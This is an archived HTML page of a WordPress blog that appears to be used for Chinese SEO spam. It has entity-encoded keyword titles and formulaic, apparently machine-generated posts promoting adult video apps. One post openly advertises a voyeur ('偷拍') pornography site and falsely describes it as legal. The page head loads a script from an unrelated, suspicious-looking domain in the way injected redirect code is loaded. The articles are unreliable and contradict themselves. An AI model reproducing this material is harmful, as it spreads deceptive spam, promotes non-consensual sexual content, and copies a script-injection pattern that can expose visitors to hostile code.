

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.918option.com/
body_size: 14754
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link href="http://gmpg.org/xfn/11" rel="profile" />
        <link href="http://www.918option.com/xmlrpc.php" rel="pingback" />
        <title>&#20004;&#20010;&#20154;&#119;&#119;&#119;&#045;&#20004;&#20010;&#20154;&#35266;&#30475;&#30340;&#119;&#119;&#119;&#20813;&#36153;&#20013;&#25991;&#045;&#20004;&#20010;&#20154;&#30475;&#30340;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#045;&#20004;&#20010;&#20154;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20004;&#20010;&#20154;&#119;&#119;&#119;&#26159;&#19968;&#27454;&#38750;&#24120;&#24378;&#22823;&#30340;&#30701;&#35270;&#39057;&#36164;&#28304;&#65292;&#20004;&#20010;&#20154;&#35266;&#30475;&#30340;&#119;&#119;&#119;&#20813;&#36153;&#20013;&#25991;&#27599;&#22825;&#20026;&#20320;&#25552;&#20379;&#21508;&#31181;&#31867;&#22411;&#30340;&#30701;&#35270;&#39057;&#65292;&#28085;&#30422;&#33073;&#21475;&#31168;&#65292;&#32593;&#21095;&#65292;&#36887;&#36924;&#65292;&#24694;&#25630;&#65292;&#32654;&#39135;&#31561;&#31561;&#65292;&#24212;&#26377;&#23613;&#26377;&#65292;&#28385;&#36275;&#20320;&#30340;&#19981;&#21516;&#38656;&#27714;&#65292;&#36824;&#21487;&#20197;&#24377;&#24149;&#21520;&#27133;&#65292;&#23454;&#26102;&#20114;&#21160;&#12290;"/>
<meta name="keywords" content="&#20004;&#20010;&#20154;&#119;&#119;&#119;"/>
<link rel="canonical" href="http://www.918option.com/home" />
<link rel="next" href="http://www.918option.com/home/page/2" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&#20004;&#20010;&#20154;&#119;&#119;&#119;&#045;&#20004;&#20010;&#20154;&#35266;&#30475;&#30340;&#119;&#119;&#119;&#20813;&#36153;&#20013;&#25991;&#045;&#20004;&#20010;&#20154;&#30475;&#30340;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#045;&#20004;&#20010;&#20154;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;" />
<meta property="og:description" content="&#20004;&#20010;&#20154;&#119;&#119;&#119;&#26159;&#19968;&#27454;&#38750;&#24120;&#24378;&#22823;&#30340;&#30701;&#35270;&#39057;&#36164;&#28304;&#65292;&#20004;&#20010;&#20154;&#35266;&#30475;&#30340;&#119;&#119;&#119;&#20813;&#36153;&#20013;&#25991;&#27599;&#22825;&#20026;&#20320;&#25552;&#20379;&#21508;&#31181;&#31867;&#22411;&#30340;&#30701;&#35270;&#39057;&#65292;&#28085;&#30422;&#33073;&#21475;&#31168;&#65292;&#32593;&#21095;&#65292;&#36887;&#36924;&#65292;&#24694;&#25630;&#65292;&#32654;&#39135;&#31561;&#31561;&#65292;&#24212;&#26377;&#23613;&#26377;&#65292;&#28385;&#36275;&#20320;&#30340;&#19981;&#21516;&#38656;&#27714;&#65292;&#36824;&#21487;&#20197;&#24377;&#24149;&#21520;&#27133;&#65292;&#23454;&#26102;&#20114;&#21160;&#12290;" />
<meta property="og:url" content="http://www.918option.com/home" />
<meta property="og:site_name" content="&#20004;&#20010;&#20154;&#119;&#119;&#119;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20004;&#20010;&#20154;&#119;&#119;&#119;&#26159;&#19968;&#27454;&#38750;&#24120;&#24378;&#22823;&#30340;&#30701;&#35270;&#39057;&#36164;&#28304;&#65292;&#20004;&#20010;&#20154;&#35266;&#30475;&#30340;&#119;&#119;&#119;&#20813;&#36153;&#20013;&#25991;&#27599;&#22825;&#20026;&#20320;&#25552;&#20379;&#21508;&#31181;&#31867;&#22411;&#30340;&#30701;&#35270;&#39057;&#65292;&#28085;&#30422;&#33073;&#21475;&#31168;&#65292;&#32593;&#21095;&#65292;&#36887;&#36924;&#65292;&#24694;&#25630;&#65292;&#32654;&#39135;&#31561;&#31561;&#65292;&#24212;&#26377;&#23613;&#26377;&#65292;&#28385;&#36275;&#20320;&#30340;&#19981;&#21516;&#38656;&#27714;&#65292;&#36824;&#21487;&#20197;&#24377;&#24149;&#21520;&#27133;&#65292;&#23454;&#26102;&#20114;&#21160;&#12290;" />
<meta name="twitter:title" content="&#20004;&#20010;&#20154;&#119;&#119;&#119;&#045;&#20004;&#20010;&#20154;&#35266;&#30475;&#30340;&#119;&#119;&#119;&#20813;&#36153;&#20013;&#25991;&#045;&#20004;&#20010;&#20154;&#30475;&#30340;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#045;&#20004;&#20010;&#20154;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.918option.com\/","name":"&#20004;&#20010;&#20154;&#119;&#119;&#119;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.918option.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.918option.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#20004;&#20010;&#20154;&#119;&#119;&#119; &raquo; Feed" href="http://www.918option.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.918option.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.918option.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='azul-silver-style-css'  href='http://www.918option.com/wp-content/themes/azul-silver/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.918option.com/wp-content/themes/azul-silver/extras/font-awesome/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='azul-silver-google-font-css'  href='//fonts.googleapis.com/css?family=Sanchez%3A400%2C400italic&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.918option.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.918option.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.918option.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.918option.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.918option.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
    </head>
<body class="blog">
	    <section id="site-container" class="site-container">
        <header id="site-header" class="site-header" style="background: url(http://www.918option.com/wp-content/themes/azul-silver/images/header-image.png);">
            <div id="site-branding" class="site-branding">
                <h1 class="site-title"><a href="http://www.918option.com/">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></h1>
                <h4 class="site-description"></h4>
            </div>
        </header>
        <nav id="site-navigation" class="primary-navigation">
            <button class="menu-toggle" aria-conrol="primary-menu" aria-expanded="false">Menu</button>
            <div class="menu-a-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-6"><a href="/" aria-current="page">主页</a></li>
</ul></div>        </nav>
        <section id="site-conent" class="site-content cf">    <div id="content-area" class="content-area">
                                    <article id="post-476" class="post-476 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/476.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#26041;&#32593;&#22336;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/476.html" title="上午9:19" rel="bookmark"><span class="entry-date">2024年10月6日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　丝瓜视频是一款备受欢迎的视频分享应用，拥有海量的短视频内容。丝瓜视频app下载官方网址为 www.si gua shi pin.com。无论是搞笑、美食、音乐还是VLOG，你都可以在丝瓜视频找到你喜欢的视频。</p>
<p>　　丝瓜视频的用户界面简洁清晰，操作简单易懂。你可以轻松地浏览、搜索和观看各种视频。丝瓜视频还根据你的兴趣偏好推荐相关视频，让你发现更多感兴趣的内容。</p>
<p>　　除了观看视频，丝瓜视频还支持用户上传自己的作品。你可以拍摄、剪辑和发布自己的短视频，与其他用户分享你的才华和创意。丝瓜视频为用户提供了一个展示自己的平台，让你的作品被更多人看到。</p>
<p>　　丝瓜视频有一个强大的社区，你可以关注其他用户、点赞他们的作品和评论互动。通过与其他用户的交流，你可以结识更多朋友，发现更多优秀视频创作者。</p>
<p>　　丝瓜视频还有一个特别的功能，即夜间模式。当你在晚上浏览丝瓜视频时，可以选择开启夜间模式，界面会变成黑色，减少眩光对眼睛的刺激，给用户带来更好的使用体验。</p>
<p>　　丝瓜视频注重用户隐私和安全。你可以在设置中修改个人信息和隐私设置，确保个人信息不被泄露。丝瓜视频也会定期对发布的作品进行审核，杜绝色情、低俗等不良内容的出现。</p>
<p>　　丝瓜视频不仅可以在手机上使用，还支持在智能电视和平板电脑上观看。你可以在各大应用商店搜索“丝瓜视频”，下载并安装到你的设备上。</p>
<p>　　总之，丝瓜视频是一个集观看、上传、互动于一体的视频分享平台，让你畅享各种短视频内容。快来下载丝瓜视频app，开启与全世界乐趣无限的视频之旅吧！</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-474" class="post-474 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/474.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/474.html" title="上午11:51" rel="bookmark"><span class="entry-date">2024年10月5日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　丝瓜视频app下载污手机版是一款非常受欢迎的手机视频播放软件，它提供了大量的高清影视资源，满足用户对各种类型视频的需求。</p>
<p>　　丝瓜视频app下载污手机版的特点之一是视频内容丰富多样。无论你喜欢看电影、电视剧、综艺节目，还是喜欢看美食、旅游、体育等各种类型的视频，丝瓜视频都能满足你的需求。而且，丝瓜视频更新速度很快，几乎每天都有新的影视内容更新，让你随时随地都能看到最新最热门的视频。</p>
<p>　　丝瓜视频app下载污手机版的界面设计简洁明了，操作起来非常方便。你可以通过简单的滑动和点击，快速找到你想看的视频。而且，丝瓜视频还为用户提供了个性化推荐功能，根据你的观影历史和喜好，为你推荐最适合你的视频内容，让你省去了寻找的烦恼。</p>
<p>　　丝瓜视频app下载污手机版还提供了强大的搜索功能，让你可以快速找到你想看的视频。无论你记得视频的名字还是演员的名字，只需要输入相关关键词，丝瓜视频就能为你找到相关的视频。而且，丝瓜视频还通过智能搜索算法，为你推荐与搜索相关的其他视频，让你的观影体验更加丰富。</p>
<p>　　丝瓜视频app下载污手机版还支持离线下载功能，让你可以在没有网络连接的情况下观看已经下载的视频。这个功能非常适合长途旅行或者没有稳定网络信号的地方，让你能够随时随地欣赏你喜欢的视频。而且，丝瓜视频还提供了多种画质选择，让你根据自己的网络情况选择最适合你的视频画质。</p>
<p>　　丝瓜视频app下载污手机版还有一个很重要的特点就是它的免费使用。你不需要付费或者观看广告就能畅享丝瓜视频提供的所有视频内容。这让用户能够充分利用丝瓜视频的资源，随时欣赏自己喜欢的视频。</p>
<p>　　尽管丝瓜视频app下载污手机版有很多优点，但是也有一些不足之处。首先，丝瓜视频app下载污手机版需要网络连接才能观看视频，这对于没有网络连接或者网络不稳定的情况是不方便的。另外，丝瓜视频的内容有时候会存在一些广告，这可能会打断你的观影体验。最后，丝瓜视频的下载速度有时候会比较慢，特别是在网络繁忙的时候。</p>
<p>　　总体来说，丝瓜视频app下载污手机版是一款非常实用的手机视频播放软件。它的丰富内容、简洁操作、个性化推荐、强大搜索、离线下载以及免费使用等特点，使得用户能够简单方便地找到并观看自己喜欢的视频。尽管存在一些不足之处，但是考虑到丝瓜视频的整体优势，它依然是一款值得推荐的视频播放软件。</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-472" class="post-472 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/472.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#22823;&#39321;&#34121;&#20599;&#25293;&#36164;&#28304;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/472.html" title="下午2:17" rel="bookmark"><span class="entry-date">2024年10月4日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　91大香蕉偷拍资源网是国内知名的成人色情网站之一。它提供了丰富多样的成人视频和图片资源，满足了各种性取向的人们的需求。这个网站吸引了大量的用户，成为了他们获取色情内容的首选之一。</p>
<p>　　在91大香蕉偷拍资源网上，用户可以找到各种各样的色情类别，包括但不限于日本AV、欧美情色、国产自拍、动漫Hentai等等。不论你对什么类型的色情内容感兴趣，这个网站几乎都可以满足你的需求。</p>
<p>　　网站的界面设计简洁、直观，很容易就能够找到自己想要观看的内容。它还提供了一个搜索功能，让用户更加便利地找到感兴趣的视频或者图片。另外，用户还可以根据热门、最新、高分等不同的排序方式来进行浏览。</p>
<p>　　91大香蕉偷拍资源网的视频质量一般都很高，画面清晰，声音清楚，给用户带来了更好的观看体验。而且，大部分视频都配有中文字幕，满足了国内用户的需要。</p>
<p>　　除了视频，这个网站还提供了大量的图片资源，包括静态图片和动态GIF图。用户可以根据自己的喜好选择观看形式，满足不同的需求。</p>
<p>　　当然，作为一个成人色情网站，使用者必须年满18岁才能进入。这是为了保护未成年人，避免他们接触不适宜的内容。网站在注册时会进行严格的年龄验证，确保用户的合法年龄。</p>
<p>　　虽然91大香蕉偷拍资源网是一个成人色情网站，但它也是一个遵守规则和法律的网站。它采取了一系列措施来保护用户的隐私和安全。用户在注册时需要提供一些个人信息，但这些信息都会被严格保密。</p>
<p>　　此外，在使用该网站时，用户还要遵守一些规定，比如不可以上传、发布违法、反动、暴力等不良信息。只有遵守相关规定的用户才能够继续使用该网站。</p>
<p>　　总的来说，91大香蕉偷拍资源网是一个提供丰富成人色情内容的网站，为用户提供了良好的观看体验。作为一个合法的网站，它依法保护用户的隐私和安全，并鼓励用户遵守相关规定。如果你对色情内容感兴趣，不妨登录这个网站一探究竟。</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-470" class="post-470 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/470.html" title="下午3:55" rel="bookmark"><span class="entry-date">2024年10月3日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　国产91香蕉视下载app最新版是一款非常受欢迎的手机应用，有着强大的功能和丰富的内容。无论是看电影、看电视剧还是追综艺节目，都能在这款app中找到满足自己需求的影片。</p>
<p>　　首先，国产91香蕉视下载app最新版拥有庞大的影片库。无论是国内的热门影片还是国外的大片，这款app都能提供，而且都是高清画质，让人观看过程中能够享受到更好的视觉体验。不管你是喜欢看动作片、喜剧片还是爱情片，都能在这个app中找到自己喜欢的影片。</p>
<p>　　其次，国产91香蕉视下载app最新版更新速度很快。每天都会有新的影片上架，满足人们不断追剧的需求。而且，还有专门的栏目推荐热门电影和电视剧，可以帮助用户快速找到最新和最热门的影片，不错过任何一部精彩的作品。</p>
<p>　　此外，国产91香蕉视下载app最新版还有一个特色功能，就是支持离线下载。用户可以在有网络的情况下将自己想要看的影片下载到手机上，在没有网络的情况下也能观看。这个功能非常实用，尤其是在长途旅行或者信号较差的地方，可以随时随地欣赏自己喜欢的影片。</p>
<p>　　国产91香蕉视下载app最新版还拥有丰富的内容分类，用户可以根据自己的兴趣进行筛选。比如，可以按照类型分类，如动作、喜剧、爱情、科幻等；也可以按照国家地区分类，如中国、美国、韩国等；还可以按照年代分类，找一些经典老片。总之，无论你喜欢什么类型的影片，都能在这个app中找到心仪的作品。</p>
<p>　　最后，国产91香蕉视下载app最新版的界面设计简洁明了，操作起来也非常简单。无论是大人还是小孩，都能很快上手使用这个app。而且，它还提供了多语言的选择，方便不同国家和地区的用户进行浏览。</p>
<p>　　综上所述，国产91香蕉视下载app最新版是一款功能强大、内容丰富的手机应用。无论你是想看电影、看电视剧还是追综艺节目，这个app都能满足你的需求。它的庞大影片库、快速更新、离线下载、丰富的内容分类以及简单易用的界面设计，让人们能够轻松享受到精彩的影视娱乐。</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-468" class="post-468 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/468.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#57;&#49;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/468.html" title="下午6:10" rel="bookmark"><span class="entry-date">2024年10月2日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　香蕉视频91直播在线观看是一种流行的娱乐方式，可以让用户在手机或电脑上随时随地观看直播视频。香蕉视频91直播是一个全球性的直播平台，用户可以在这里找到各种各样的直播内容，包括娱乐、体育、游戏、音乐等。</p>
<p>　　香蕉视频91直播的用户可以通过手机APP或者在电脑上的网页浏览器来观看直播。用户只需要下载安装香蕉视频91直播APP，然后注册一个账号，即可开始观看直播内容。不同的直播间会有不同的主播，他们会根据自己的兴趣和特长，分享各种各样的内容。比如，有些主播会分享自己在游戏中的高手操作，有些主播会分享自己的音乐才华，还有些主播会进行娱乐节目表演，吸引观众的关注。</p>
<p>　　香蕉视频91直播的好处是用户可以与主播进行互动。在直播过程中，用户可以通过弹幕功能与主播进行实时的交流。用户可以发送弹幕消息，向主播提问或者表达自己的观点，主播也可以通过发送弹幕消息回应用户。这种互动性让用户感到更加参与其中，增加了观看直播的乐趣。</p>
<p>　　此外，香蕉视频91直播还提供了一些其他的功能。用户可以关注自己喜欢的主播，这样可以得到他们的最新直播通知。用户也可以给主播送礼物，这些礼物可以是虚拟的财富，也可以是实际的礼物。送礼物可以表达观众对主播的喜爱和支持，也可以为主播带来一定的收入。</p>
<p>　　除了观看直播，用户还可以录制自己的直播视频。香蕉视频91直播提供了录制功能，用户可以将自己的直播过程保存下来，随时回顾或者与其他人分享。这对于一些有才艺的人来说，可以是展示自己的平台，也可以是与朋友互动的方式。</p>
<p>　　香蕉视频91直播的使用也有一些注意事项。首先，用户需要保持网络畅通，以保证观看的流畅性。其次，用户需要注意隐私和安全问题，不要发布个人敏感信息和涉及法律的内容。最后，用户在观看直播时需要注意时间的控制，不要过于沉迷影响正常的学习和工作。</p>
<p>　　综上所述，香蕉视频91直播在线观看是一种娱乐方式，可以让用户观看各种直播内容，并与主播进行互动。用户可以下载安装APP或者在电脑上浏览器上观看直播。观看直播过程中，用户可以通过弹幕消息与主播进行实时的交流。此外，用户还可以录制自己的直播视频，进行回顾或者分享。然而，在使用香蕉视频91直播时，也需要注意网络畅通、保护隐私和控制观看时间等问题。</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-466" class="post-466 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/466.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#22269;&#20135;&#22823;&#39321;&#34121;&#20234;&#20154;&#57;&#49;&#22312;&#32447;&#65288;&#24050;&#26356;&#26032;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/466.html" title="下午8:52" rel="bookmark"><span class="entry-date">2024年10月1日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　国产大香蕉伊人91在线是一个知名的在线视频网站，为用户提供了极其丰富的资源和优质的服务。以下将对其特点和优势进行介绍。</p>
<p>　　国产大香蕉伊人91在线拥有庞大的影片库，涵盖了各种类型的视频，从电影、电视剧到综艺节目等等，几乎囊括了所有用户可能感兴趣的内容。无论是经典的老片，还是最新的院线大片，这里都能找到。而且，用户可以通过搜索功能轻松找到自己想看的影片，便捷高效。</p>
<p>　　国产大香蕉伊人91在线采用了先进的在线播放技术，用户可以随时随地通过手机、电脑和平板等设备观看自己喜爱的视频。而且，网站的播放速度非常快，用户不必等待漫长的缓冲时间，可以立即享受流畅的观影体验。</p>
<p>　　国产大香蕉伊人91在线注重用户体验，网站的界面简洁明了，易于操作。用户可以根据个人喜好选择观看模式，包括高清、标清、流畅等不同的清晰度。而且，网站还会智能推荐给用户猜你喜欢的视频，为用户提供更加个性化的推荐服务。</p>
<p>　　国产大香蕉伊人91在线也非常注重内容的质量和更新速度。除了提供已经上映过一段时间的影片，网站还会不断更新最新的电影和电视剧，保持与时俱进。这使得无论用户是想追赶最新热播剧集，还是想回顾经典老片，都能在这里找到满意的选择。</p>
<p>　　与其他在线视频网站相比，国产大香蕉伊人91在线的广告量和广告干扰明显更少。用户可以更加专注地观看自己喜欢的视频，而不会受到频繁的广告打断。这一点非常受用户的欢迎，也是网站获得广大用户喜爱的重要原因之一。</p>
<p>　　总的来说，国产大香蕉伊人91在线以其丰富的资源、高质量的服务、良好的用户体验赢得了广大用户的喜爱。它不仅提供了最新最热的影片和剧集，还为用户提供了更多的选择和便利。无论是追剧还是影迷，国产大香蕉伊人91在线都是不可错过的在线视频网站。</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-464" class="post-464 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/464.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#19979;&#36733;&#97;&#112;&#112;&#32593;&#31449;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/464.html" title="下午9:11" rel="bookmark"><span class="entry-date">2024年9月30日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　小蝌蚪下载app网站是一个专门为用户提供各种各样手机应用程序的在线平台。它为用户提供了一个便捷的方式来下载和安装各种类型的应用程序，无论是游戏、社交媒体、音乐、视频、工具还是其他类型的应用程序。</p>
<p>　　小蝌蚪下载app网站的界面简洁明了，用户可以很容易地找到他们需要的应用程序。它提供了不同的分类，如热门应用、新应用、编辑推荐等，用户可以根据自己的需求轻松地浏览和搜索他们想要的应用程序。</p>
<p>　　小蝌蚪下载app网站还提供了详细的应用程序介绍和用户评论，这有助于用户了解应用程序的功能、使用体验和其他用户的反馈。用户可以根据其他用户的评价来决定下载哪个应用程序，从而避免下载低质量或有问题的应用程序。</p>
<p>　　除了提供应用程序的下载，小蝌蚪下载app网站还提供了一些其他有用的功能。例如，用户可以在网站上查看应用程序的更新历史，了解应用程序的新特性和改进。用户还可以找到一些推荐的应用程序和游戏，这些应用程序可能是用户之前从未听说过的，但可能会成为他们的新最爱。</p>
<p>　　小蝌蚪下载app网站的另一个吸引人之处是它对用户隐私的重视。它承诺不会搜集用户的个人信息，保护用户的隐私和数据安全。这使用户可以放心地下载和使用该网站上的应用程序，不必担心个人信息被滥用。</p>
<p>　　小蝌蚪下载app网站还提供了一个方便的下载和安装过程。用户只需点击所选应用程序的下载按钮，就会自动下载和安装应用程序。它还有一个团队负责检查上传到网站的应用程序是否安全和可靠，以确保用户下载的应用程序不会损害他们的设备或数据。</p>
<p>　　与其他类似的应用程序下载网站相比，小蝌蚪下载app网站的一个优势是它不需要用户注册或登录。用户可以在没有账户的情况下随时访问该网站，快速找到并下载他们想要的应用程序。</p>
<p>　　总的来说，小蝌蚪下载app网站为用户提供了一个方便、安全和可靠的渠道来下载各种类型的手机应用程序。它的简洁界面、详细介绍、用户评论和其他有用的功能确保用户能够找到并下载符合他们需求的高质量应用程序。如果你需要下载手机应用程序，不妨尝试小蝌蚪下载app网站，体验它为用户带来的便利和好处。</p>
        <div class="entry-footer">
